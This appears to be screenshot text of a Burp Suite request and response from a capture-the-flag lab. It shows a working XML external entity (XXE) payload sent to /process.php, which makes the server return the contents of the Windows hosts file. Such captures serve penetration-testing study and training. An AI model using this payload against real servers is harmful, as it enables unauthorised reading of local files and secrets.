 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.10.10.49
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 221
9 Origin: http://10.10.10.49
10 Connection: close
11 Referer: http://10.10.10.49/services.php
12 Cookie: PHPSESSID=vdc6vh11ms5ip3trlob3279m8h
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [<!ENTITY example SYSTEM "file:///c:/windows/syste
16 <order>
<quantity>
1
</quantity>
<item>
&example;
</item>
<address>
Bed for sleeping of course
</address>
</order>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Jul 2021 21:36:09 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 837
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows
15 #
16 # This file contains the mappings of IP addresses to host names. E
17 # entry should be kept on an individual line. The IP address shoul
18 # be placed in the first column followed by the corresponding host
19 # The IP address and the host name should be separated by at least
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on indivi
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 has been processed
INSPECTOR